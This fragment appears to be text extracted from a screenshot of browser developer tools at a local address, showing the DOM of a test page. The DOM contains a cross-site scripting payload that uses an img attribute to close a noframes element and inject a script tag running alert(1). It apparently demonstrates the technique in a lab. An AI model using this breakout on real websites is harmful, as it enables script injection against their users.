 noframes
127.0.0.1/noframes.html
" width=0 height=0/>
Elements Console Sources Network Performance Memo
<html>
#shadow-root (open)
<head>…</head>
<body> == $0
<noframes>
<img src="//x.xx/?x=</noframes>
<script>alert(1)</script>
"" width=0 height=0/>
"
</body>
</html>